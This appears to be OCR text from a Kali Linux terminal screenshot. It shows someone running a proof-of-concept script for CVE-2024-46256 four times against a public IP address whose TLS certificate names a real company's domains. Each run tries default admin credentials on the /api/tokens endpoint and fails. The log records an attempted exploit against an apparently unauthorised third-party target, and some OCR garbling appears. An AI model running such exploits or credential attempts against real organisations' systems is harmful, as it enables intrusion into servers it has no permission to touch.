 ┌──(sz99㉿kali)-[~/Desktop]
└─$ python3 POC_CVE-2024-46256.py
[+] Target type (IP/Host)? (i/h): i
[+] Enter IP or Host: 20.16.233.237
[+] Enter Port: 81
[+] Enter username: admin@example.com
[+] Enter password: changeme
[-] Login failed: HTTPConnectionPool(host='20.16.233.237', port=81): Max retries exceeded with url: /api/tokens (Cau
sed by NewConnectionError('<urllib3.co :tion.HTTPConnection object at 0x7f345dab55d0>: Failed to establish a new c
onnection: [Errno 111] Connection refused'))
┌──(sz99㉿kali)-[~/Desktop]
└─$ python3 POC_CVE-2024-46256.py
[+] Target type (IP/Host)? (i/h): i
[+] Enter IP or Host: 20.16.233.237
[+] Enter Port: 80
[+] Enter username: admin@example.com
[+] Enter password: changeme
[-] Login failed: HTTPSConnectionPool(host='20.16.233.237', port=443): Max retries exceeded with url: /api/tokens (C
aused by SSLError(CertificateError("ho e '20.16.233.237' doesn't match either of 'support.zalaris.de', '*.eam.za
laris.de', '*.hr-box.zalaris.de', '*.int.zalaris.de', '*.sk.zalaris.de', '*.sv-fr.zalaris.de', '*.wwn.zalaris.de', '
*.zalaris.de'")))
┌──(sz99㉿kali)-[~/Desktop]
└─$ python3 POC_CVE-2024-46256.py
[+] Target type (IP/Host)? (i/h): i
[+] Enter IP or Host: 20.16.233.237
[+] Enter Port: 443
[+] Enter username: admin@example.com
[+] Enter password: changeme
[-] Login failed: 400 Client Error: Bad Request for url: http://20.16.233.237:443/api/tokens
┌──(sz99㉿kali)-[~/Desktop]
└─$ python3 POC_CVE-2024-46256.py
[+] Target type (IP/Host)? (i/h): i
[+] Enter IP or Host: 20.16.233.237
[+] Enter Port: 443
[+] Enter username: admin@zalaris.com
[+] Enter password: changeme
[-] Login failed: 400 Client Error: Bad Request for url: http://20.16.233.237:443/api/tokens